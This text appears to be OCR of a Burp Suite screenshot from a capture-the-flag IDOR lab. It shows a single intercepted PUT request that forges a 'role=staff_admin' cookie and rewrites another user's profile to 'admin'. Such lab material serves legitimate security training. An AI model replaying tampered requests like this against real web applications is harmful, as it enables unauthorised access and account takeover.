 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://94.237.59.180:40771
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 94.237.59.180:40771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.180:40771/profile/index.php
8 Content-type: application/json
9 Content-Length: 173
10 Origin: http://94.237.59.180:40771
11 DNT: 1
12 Connection: close
13 Cookie: role=staff_admin
14 Sec-GPC: 1
15
16 {
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"employee",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}